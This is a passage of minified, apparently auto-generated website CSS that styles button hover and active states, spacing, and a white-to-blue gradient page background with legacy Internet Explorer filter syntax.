Arial, sans-serif;margin-bottom:-1px;position:relative;margin-right:-10000px;margin-top:-1px;width:38.24%;left:-0.3%;padding:8px 0px 0px;}#u86127-4:hover{border-color:#141414;background-color:#141414;padding-top:8px;padding-bottom:0px;min-height:0px;height:22px;width:38.24%;margin:-1px -10000px -1px 0%;}#u86127-4:active{border-color:#141414;background-color:#141414;padding-top:8px;padding-bottom:0px;min-height:0px;height:22px;width:38.24%;margin:-1px -10000px -1px 0%;}#u86108{z-index:92;min-height:27px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:41px;position:relative;width:4.8%;margin-left:48.65%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 2335px);}.html{background-color:#FFFFFF;background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, #29ABE2));background:-webkit-linear-gradient(left,#FFFFFF ,#29ABE2 100%);background:linear-gradient(to right,#FFFFFF ,#29ABE2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#FF29ABE2, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FF29ABE2', GradientType=1)";}body{position:relative;min-width:320px;}